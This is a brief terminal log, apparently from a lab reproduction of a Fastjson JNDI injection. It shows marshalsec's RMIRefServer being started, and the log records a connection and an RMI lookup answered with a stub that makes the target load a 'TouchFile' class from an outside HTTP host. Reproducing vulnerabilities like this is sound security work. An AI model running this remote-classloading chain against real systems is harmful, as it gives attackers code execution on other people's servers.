 root@VM-24-7-ubuntu:/home/ubuntu/temp/fastjson/marshalsec/target# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http:/101
.43.138.109:2333/#TouchFile"
* Opening JRMP listener on 1099
Have connection from /101.43.138.109:49740
Reading message...
Is RMI.lookup call for TouchFile 2
Sending remote classloading stub targeting http:/101.43.138.109:2333/TouchFile.class
Closing connection